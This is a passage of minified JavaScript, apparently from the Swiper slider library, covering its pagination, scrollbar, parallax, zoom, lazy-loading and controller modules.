e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const 